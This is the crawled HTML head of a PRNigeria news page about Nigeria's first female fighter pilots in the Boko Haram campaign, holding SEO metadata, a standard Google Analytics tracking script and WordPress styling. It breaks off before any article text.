

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2020/05/07/boko-female-pilots-war/
body_size: 31168
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Boko Haram: Nigeria&#039;s Female Combat Pilots Go To War - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Flight Lieutenant Kafayat Sanni and her peers of the Nigerian Air Force (NAF), are living their dreams as Nigeria&#039;s first female fighter pilots; even" />
	<link rel="canonical" href="https://prnigeria.com/2020/05/07/boko-female-pilots-war/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boko Haram: Nigeria&#039;s Female Combat Pilots Go To War - PRNigeria News" />
	<meta property="og:description" content="Flight Lieutenant Kafayat Sanni and her peers of the Nigerian Air Force (NAF), are living their dreams as Nigeria&#039;s first female fighter pilots; even" />
	<meta property="og:url" content="https://prnigeria.com/2020/05/07/boko-female-pilots-war/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2020-05-07T08:11:38+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alabidun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Senator Iroegbu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/#article","isPartOf":{"@id":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/"},"author":{"name":"Alabidun","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"headline":"Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War","datePublished":"2020-05-07T08:11:38+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/"},"wordCount":1211,"image":{"@id":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?fit=1080%2C720&ssl=1","keywords":["Boko Haram","CAS","Female Combat Pilots","Kafayat Sanni","NAF","NDA","Nigerian Military"],"articleSection":["Features"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/","url":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/","name":"Boko Haram: Nigeria's Female Combat Pilots Go To War - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/#primaryimage"},"image":{"@id":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?fit=1080%2C720&ssl=1","datePublished":"2020-05-07T08:11:38+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"description":"Flight Lieutenant Kafayat Sanni and her peers of the Nigerian Air Force (NAF), are living their dreams as Nigeria's first female fighter pilots; even","breadcrumb":{"@id":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2020/05/07/boko-female-pilots-war/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?fit=1080%2C720&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/01/Airforce-female-fighter-Pilot.jpg?fit=1080%2C720&ssl=1","width":1080,"height":720,"caption":"NAF Airforce female fighter Pilot"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2020/05/07/boko-female-pilots-war/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Boko Haram: Nigeria&#8217;s Female Combat Pilots Go To War"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073","name":"Alabidun","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","caption":"Alabidun"},"sameAs":["http://www.PRNigeria.com"],"url":"https://prnigeria.com/author/alabidun/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F05%2F07%2Fboko-female-pilots-war%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F05%2F07%2Fboko-female-pilots-war%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2020\/05\/07\/boko-female-pilots-war\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
